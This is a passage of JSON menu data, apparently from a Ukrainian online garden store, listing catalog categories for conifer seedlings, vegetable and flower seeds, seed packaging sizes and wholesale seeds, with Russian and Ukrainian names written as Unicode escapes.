\u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 